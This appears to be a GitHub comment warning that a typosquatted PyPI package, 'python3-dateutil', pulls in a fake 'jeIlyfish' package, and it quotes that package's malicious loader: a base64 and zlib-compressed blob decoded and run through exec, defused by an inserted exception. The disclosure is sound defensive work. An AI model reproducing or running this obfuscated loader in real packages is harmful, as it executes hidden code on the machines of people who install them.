 Just a quick heads-up: There is a fake version of this package called python3-dateutil on PyPI that
contains additional imports of the jeIlyfish package (itself a fake version of the jellyfish package,
that first L is an I). That package in turn contains malicious code starting at line 313 in
jeIlyfish/_jellyfish.py :
import zlib
import base64
# Edit by @pganssle
raise Exception("Exception added to prevent people from running this accidentally")
ZAUTHSS = ''
ZAUTHSS += 'eJx1U12PojAUfedXkMwDmjgOIDIyyTyoIH4gMiooTmYnQFsQQWoLKv76rYnZbDaz'
ZAUTHSS += 'fWh7T849vec294lXexEeT0XT6ScXpawkk+C9Z+yHK5JSPL3kg5h74tUuLeKsK8aa'
ZAUTHSS += '6SziySDryHmPhgX1sCUZtigVxga92oNkNeqL8Ox5/ZMeRo4xNpduJB2NCcROwXS2'
ZAUTHSS += 'wTVf3q7EUYE+xeVomhwLYsLeQhzth4tQkXpGipPAtTVPW1a6fz7oa2m38NYzDQSH'
ZAUTHSS += 'hCl0ksxCEz8HcbAzkDYuo/N4t8hs5qF0KtzHZxXQxBnXkXhKa5Zg18nHh0tAZCj+'
ZAUTHSS += 'oA+L2xFvgXMJtN3lNoPLj5XMSHR4ywOwHeqnV8kfKf7a2QTEl3aDjbpBfSOEZChf'
ZAUTHSS += '9jOqBxgHNKADZcXtc1yQkiewRWvaKij3XVRl6xsS8s6ANi3BPX5cGcr9iL4XGB4b'
ZAUTHSS += 'BW0DeD5WWdYSLqHQbP2IciWp3zj+viNS5HxFsmwfyvyjEhbe0zgeXiOIy785bQJP'
ZAUTHSS += 'FaTlP1T+zoVR43anABgVOSaQ0kYYUKgq7VBS7yCADQLbtAobHM8T4fOX+KwFYQQg'
ZAUTHSS += '+hJagtB6iDWEpCzx28tLuC+zus3EXuSut7u6YX4gQpOVEIBGs/1QFKoSPfeYU5QF'
ZAUTHSS += 'MX1nD8xdaz2xJrbB8c1P5e1Z+WpXGEPSaLLFPTyx7tP/NPJP+9l/QteSTVWUpNQR'
ZAUTHSS += 'ZbDXT9vcSl43I5ksclc0fUaZ37bLZJjHY69GMR2fA5otolpF187RlZ1riTrG6zLp'
ZAUTHSS += 'odQsjopv9NLM7juh1L2k2drSImCpTMSXtfshL/2RdvByfTbFeHS0C29oyPiwVVNk'
ZAUTHSS += 'Vs4NmfXZnkMEa3ex7LqpC8b92Uj9kNLJfSYmctiTdWuioFJDDADoluJhjfykc2bz'
ZAUTHSS += 'VgHXcbaFvhFXET1JVMl3dmym3lzpmFv5N6+3QHk='
ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    exec(ZAUTHSS)
黑鸟